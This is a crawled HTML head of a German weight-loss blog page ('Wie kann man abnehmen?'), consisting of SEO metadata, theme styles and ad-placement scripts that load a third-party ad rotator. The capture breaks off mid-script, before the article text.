

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://de.bladeil.com/wie-kann-man-abnehmen.html
body_size: 29738
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<script>
    var block_classes = ["content_rb", "cnt32_rl_bg_str", "rl_cnt_bg"];

    function addAttrItem(className) {
        if (document.querySelector("." + className) && !block_classes.includes(className)) {
            block_classes.push(className);
        }
    }
</script><script>
                function onErrorPlacing() {
                    if (typeof cachePlacing !== 'undefined' && typeof cachePlacing === 'function' && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
                        let errorInfo = [];
                        cachePlacing('low',errorInfo);
                    } else {
                        setTimeout(function () {
                            onErrorPlacing();
                        }, 100)
                    }
                }
                var xhr = new XMLHttpRequest();
                xhr.open('GET',"//alb.bujss.site/1nf1l.json",true);
                xhr.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
                xhr.onreadystatechange = function() {
                    if (xhr.status != 200) {
                        if (xhr.statusText != 'abort') {
                            onErrorPlacing();
                        }
                    }
                };
                xhr.send();
            </script><script type="text/javascript" src="//de.bladeil.com/wp-content/1nf1l.js?ver=0.4.4" id="1nf1l-js" async=""></script><script>console.log('ad: nun')</script><script>
                function onErrorPlacing() {
                    if (typeof cachePlacing !== 'undefined' && typeof cachePlacing === 'function' && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
                        let errorInfo = [];
                        cachePlacing('low',errorInfo);
                    } else {
                        setTimeout(function () {
                            onErrorPlacing();
                        }, 100)
                    }
                }
                var xhr = new XMLHttpRequest();
                xhr.open('GET',"//alb.bujss.site/1nf1l.min.js",true);
                xhr.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
                xhr.onreadystatechange = function() {
                    if (xhr.status != 200) {
                        if (xhr.statusText != 'abort') {
                            onErrorPlacing();
                        }
                    }
                };
                xhr.send();
            </script><script type='text/javascript'> rbConfig={start:performance.now(),rbDomain:'alb.bujss.site',rotator:'1nf1l'};token=localStorage.getItem('1nf1l')||(1e6+'').replace(/[018]/g, c => (c ^ crypto.getRandomValues(new Uint8Array(1))[0] & 15 >> c / 4).toString(16));rsdfhse=document.createElement('script'); rsdfhse.setAttribute('src','//alb.bujss.site/1nf1l.min.js?'+token);rsdfhse.setAttribute('async','async');rsdfhse.setAttribute('type','text/javascript');document.head.appendChild(rsdfhse); localStorage.setItem('1nf1l', token);</script><script>console.log('pushUniversal: nun')</script><script charset="utf-8" async
                              src="https://alb.bujss.site/pjs/6hQehgll.js"></script> <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Wie kann man abnehmen? - Wie man Gewicht verlieren kann: Ernährung, Ernährung und Sport</title>
	<link rel="canonical" href="https://de.bladeil.com/wie-kann-man-abnehmen.html" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Wie kann man abnehmen? - Wie man Gewicht verlieren kann: Ernährung, Ernährung und Sport" />
	<meta property="og:description" content="Diesmal sind wir wieder von der Praxis, das heißt Diäten &#8211; gehen wir weiter Theorien Heute möchten wir Ihnen sagen, wie Sie zusätzlich verlieren können Gewicht Als Nächstes..." />
	<meta property="og:url" content="https://de.bladeil.com/wie-kann-man-abnehmen.html" />
	<meta property="og:site_name" content="Wie man Gewicht verlieren kann: Ernährung, Ernährung und Sport" />
	<meta property="article:published_time" content="2019-03-15T23:58:28+00:00" />
	<meta name="author" content="Chief Editor" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Chief Editor" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="6 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://de.bladeil.com/wie-kann-man-abnehmen.html","url":"https://de.bladeil.com/wie-kann-man-abnehmen.html","name":"Wie kann man abnehmen? - Wie man Gewicht verlieren kann: Ernährung, Ernährung und Sport","isPartOf":{"@id":"https://de.bladeil.com/#website"},"primaryImageOfPage":{"@id":"https://de.bladeil.com/wie-kann-man-abnehmen.html#primaryimage"},"image":{"@id":"https://de.bladeil.com/wie-kann-man-abnehmen.html#primaryimage"},"thumbnailUrl":"https://de.bladeil.com/wp-content/uploads/sites/2/kak_sbrosit_lishnij_ves_d10.jpg","datePublished":"2019-03-15T23:58:28+00:00","dateModified":"2019-03-15T23:58:28+00:00","author":{"@id":"https://de.bladeil.com/#/schema/person/1f137f5a0d61740356796eb28f7da20e"},"breadcrumb":{"@id":"https://de.bladeil.com/wie-kann-man-abnehmen.html#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://de.bladeil.com/wie-kann-man-abnehmen.html"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://de.bladeil.com/wie-kann-man-abnehmen.html#primaryimage","url":"https://de.bladeil.com/wp-content/uploads/sites/2/kak_sbrosit_lishnij_ves_d10.jpg","contentUrl":"https://de.bladeil.com/wp-content/uploads/sites/2/kak_sbrosit_lishnij_ves_d10.jpg"},{"@type":"BreadcrumbList","@id":"https://de.bladeil.com/wie-kann-man-abnehmen.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://de.bladeil.com/"},{"@type":"ListItem","position":2,"name":"Wie kann man abnehmen?"}]},{"@type":"WebSite","@id":"https://de.bladeil.com/#website","url":"https://de.bladeil.com/","name":"Wie man Gewicht verlieren kann: Ernährung, Ernährung und Sport","description":"Auf unserer Website können Sie lernen, Gewicht zu verlieren, richtig zu essen und nach dem Abnehmen Ihr Gewicht zu halten.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://de.bladeil.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://de.bladeil.com/#/schema/person/1f137f5a0d61740356796eb28f7da20e","name":"Chief Editor","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://de.bladeil.com/#/schema/person/image/","url":"https://de.bladeil.com/wp-content/plugins/clearfy-pro/assets/images/default-avatar.png","contentUrl":"https://de.bladeil.com/wp-content/plugins/clearfy-pro/assets/images/default-avatar.png","caption":"Chief Editor"},"url":"https://de.bladeil.com/author/vtclash24j0yevub"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://de.bladeil.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='https://de.bladeil.com/wp-content/plugins/table-of-contents-plus/screen.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C400i%2C700&#038;subset=cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='root-style-css' href='https://de.bladeil.com/wp-content/themes/root/css/style.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://de.bladeil.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://de.bladeil.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://de.bladeil.com/wp-json/" /><link rel="alternate" type="application/json" href="https://de.bladeil.com/wp-json/wp/v2/posts/4073" /><link rel="alternate" type="application/json+oembed" href="https://de.bladeil.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fde.bladeil.com%2Fwie-kann-man-abnehmen.html" />
<link rel="alternate" type="text/xml+oembed" href="https://de.bladeil.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fde.bladeil.com%2Fwie-kann-man-abnehmen.html&#038;format=xml" />
<style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><style>@media (min-width: 768px) {.site-header { background-image: url("https://de.bladeil.com/wp-content/uploads/sites/2/6-head_fon.jpg"); }.site-header-inner {background: none;}}@media (min-width: 768px) {.site-header { background-repeat: no-repeat; }}@media (min-width: 768px) {.site-header { background-position: center center; }}.page-separator, .pagination .current, .pagination a.page-numbers:hover, .entry-content ul li:before, .btn, .comment-respond .form-submit input, .mob-hamburger span, .page-links__item { background-color: #dd9933;}.spoiler-box, .entry-content ol li:before, .mob-hamburger, .inp:focus, .search-form__text:focus, .entry-content blockquote { border-color: #dd9933;}.entry-content blockquote:before, .spoiler-box__title:after { color: #dd9933;}a, .spanlink, .comment-reply-link, .pseudo-link, .root-pseudo-link { color: #dd9933;}a:hover, a:focus, a:active, .spanlink:hover, .comment-reply-link:hover, .pseudo-link:hover { color: #e66212;}body { color: #333333;}.site-title, .site-title a { color: #5a80b1;}.main-navigation, .footer-navigation, .main-navigation ul li .sub-menu, .footer-navigation ul li .sub-menu { background-color: #dd9933;}.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { color: #ffffff;}body { font-family: "Roboto", Arial, "Helvetica Neue", Helvetica, Arial, sans-serif; }.entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6, .entry-image__title h1, .entry-title { font-family: "Roboto", Arial, "Helvetica Neue", Helvetica, Arial, sans-serif; }@media (min-width: 576px) { body { font-size: 16px;} }@media (min-width: 576px) { body { line-height: 1.5;} }.scrolltop { background-color: #cccccc;}.scrolltop:after { color: #ffffff;}.scrolltop { width: 50px;}.scrolltop { height: 50px;}.scrolltop:after { content: "\f102"; }</style><style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://de.bladeil.com/wp-content/uploads/sites/2/fon.jpg"); background-position: center center; background-size: cover; background-repeat: no-repeat; background-attachment: fixed; }
</style>
	<link rel="icon" href="https://de.bladeil.com/wp-content/uploads/sites/2/cropped-favicon-5-32x32.png" sizes="32x32" />
<link rel="icon" href="https://de.bladeil.com/wp-content/uploads/sites/2/cropped-favicon-5-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://de.bladeil.com/wp-content/uploads/sites/2/cropped-favicon-5-180x180.png" />
<meta name="msapplication-TileImage" content="https://de.bladeil.com/wp-content/uploads/sites/2/cropped-favicon-5-270x270.png" />


<style>
    .coveredAd {
        position: relative;
        left: -5000px;
        max-height: 1px;
        overflow: hidden;
    } 
    #content_pointer_id {
        display: block !important;
        width: 100% !important;
    }
    .rfwp_removedMarginTop {
        margin-top: 0 !important;
    }
    .rfwp_removedMarginBottom {
        margin-bottom: 0 !important;
    }
</style>
            <script>
            var cou1 = 0;
            if (typeof blockSettingArray==="undefined") {
                var blockSettingArray = [];
            } else {
                if (Array.isArray(blockSettingArray)) {
                    cou1 = blockSettingArray.length;
                } else {
                    var blockSettingArray = [];
                }
            }
            if (typeof excIdClass==="undefined") {
                var excIdClass = [".percentPointerClass",".content_rb",".cnt32_rl_bg_str",".rl_cnt_bg",".addedInserting","#toc_container","table","blockquote"];
            }
            if (typeof blockDuplicate==="undefined") {
                var blockDuplicate = "no";
            }                        
            if (typeof obligatoryMargin==="undefined") {
                var obligatoryMargin = 0;
            }
            blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '29'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"167869\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 1; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["element"] = "h2"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 5; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '30'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"91560\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 3; 
blockSettingArray[cou1]["elementCss"] = "center"; 
blockSettingArray[cou1]["element"] = "p"; 
blockSettingArray[cou1]["directElement"] = ".widget.widget_categories"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 1; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 500; 
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '31'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"91463\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 5; 
blockSettingArray[cou1]["elementCss"] = "default"; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 2; 
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '32'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"91453\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 1; 
blockSettingArray[cou1]["elementCss"] = "center"; 
blockSettingArray[cou1]["element"] = "h1"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 1; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '33'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"91478\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 4; 
blockSettingArray[cou1]["elementCss"] = "default"; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '34'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"167865\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 1; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["element"] = "h2"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 1; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '35'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"167866\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 1; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["element"] = "h2"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 2; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '36'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"167867\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 1; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["element"] = "h2"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 3; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '37'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"167868\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 1; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["element"] = "h2"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 4; 
cou1++;
console.log("bsa-l: "+blockSettingArray.length);
</script><style>.clearfy-cookie { position:fixed; left:0; right:0; bottom:0; padding:12px; color:#555555; background:#ffffff; -webkit-box-shadow:0 0 15px rgba(0,0,0,.2); -moz-box-shadow:0 0 15px rgba(0,0,0,.2); box-shadow:0 0 15px rgba(0,0,0,.2); z-index:9999; font-size: 13px; transition: .3s; }.clearfy-cookie--left { left: 20px; bottom: 20px; right: auto; max-width: 400px; margin-right: 20px; }.clearfy-cookie--right { left: auto; bottom: 20px; right: 20px; max-width: 400px; margin-left: 20px; }.clearfy-cookie.clearfy-cookie-hide { transform: translateY(150%) translateZ(0); opacity: 0; }.clearfy-cookie-container { max-width:1170px; margin:0 auto; text-align:center; }.clearfy-cookie-accept { background:#3f9e2a; color:#fff; border:0; padding:.4em .8em; margin: 0 .5em; font-size: 13px; cursor: pointer; }.clearfy-cookie-accept:hover,.clearfy-cookie-accept:focus { opacity: .9; }</style><script>
    if (typeof window.jsInputerLaunch === 'undefined') {
        window.jsInputerLaunch = -1;
    }
    if (typeof contentSearchCount === 'undefined') {
        var contentSearchCount = 0;
    }
    if (typeof launchAsyncFunctionLauncher === "undefined") {
        function launchAsyncFunctionLauncher() {
            if (typeof asyncFunctionLauncher !== "undefined" && typeof asyncFunctionLauncher === "function") {
                asyncFunctionLauncher();
            } else {
                setTimeout(function () {
                    launchAsyncFunctionLauncher();
                }, 100)
            }
        }
    }
    if (typeof launchGatherContentBlock === "undefined") {
        function launchGatherContentBlock() {
            if (typeof gatherContentBlock !== "undefined" && typeof gatherContentBlock === "function") {
                gatherContentBlock();
            } else {
                setTimeout(function () {
                    launchGatherContentBlock();
                }, 100)
            }
        }
    }
    function contentMonitoring() {
        if (typeof window.jsInputerLaunch==='undefined'||(typeof window.jsInputerLaunch!=='undefined'&&window.jsInputerLaunch==-1)) {
            let possibleClasses = ['.taxonomy-description','.entry-content','.post-wrap','#blog-entries','.content','.archive-posts__item-text','.single-company_wrapper','.posts-container','.content-area','.post-listing','.td-category-description','.jeg_posts_wrap'];
            let deniedClasses = ['.percentPointerClass','.addedInserting','#toc_container'];
            let deniedString = "";
            let contentSelector = '.entry-content';
            let contentCheck = null;
            if (contentSelector) {
                contentCheck = document.querySelector(contentSelector);
            }

            if (block_classes && block_classes.length > 0) {
                for (var i = 0; i < block_classes.length; i++) {
                    if (block_classes[i]) {
                        deniedClasses.push('.' + block_classes[i]);
                    }
                }
            }

            if (deniedClasses&&deniedClasses.length > 0) {
                for (let i = 0; i < deniedClasses.length; i++) {
                    deniedString += ":not("+deniedClasses[i]+")";
                }
            }
            
            if (!contentCheck) {
                for (let i = 0; i < possibleClasses.length; i++) {
                    contentCheck = document.querySelector(possibleClasses[i]+deniedString);
                    if (contentCheck) {
                        break;
                    }
                }
            }
            let contentPointerCheck = document.querySelector('#content_pointer_id');
            if (contentCheck&&!contentPointerCheck) {                
                console.log('content is here');
                let cpSpan = document.createElement('SPAN');
                cpSpan.setAttribute('id', 'content_pointer_id');
                cpSpan.classList.add('no-content');
                cpSpan.setAttribute('data-content-length', '0');
                cpSpan.setAttribute('data-accepted-blocks', '29,30,31,32,33,34,35,36,37');
                cpSpan.setAttribute('data-rejected-blocks', '0');
                window.jsInputerLaunch = 10;
                
                contentCheck.prepend(cpSpan);
                
                launchAsyncFunctionLauncher();
                launchGatherContentBlock();
            } else {
                console.log('contentMonitoring try');
                contentSearchCount++;
                if (contentSearchCount < 20) {
                    setTimeout(function () {
